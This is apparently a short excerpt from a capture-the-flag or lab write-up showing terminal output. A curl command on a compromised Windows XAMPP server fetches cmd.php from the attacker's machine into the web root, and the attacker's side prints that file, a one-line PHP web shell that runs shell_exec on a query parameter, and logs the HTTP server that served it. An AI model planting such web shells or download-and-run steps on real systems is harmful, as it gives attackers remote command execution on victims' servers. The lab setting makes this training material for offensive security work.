 C:\xampp\htdocs>curl http://10.10.14.14/cmd.php -o cmd.php
curl http://10.10.14.14/cmd.php -o cmd.php
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    63  100    63    0     0    745      0 --:--:-- --:--:-- --:--:--   750

C:\xampp\htdocs>
❯ catnp cmd.php
<?php
  echo "<pre>" . shell_exec($_GET['cmd']) . "</pre>";
?>
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.241 - - [08/Nov/2024 11:59:04] "GET /cmd.php HTTP/1.1" 200 -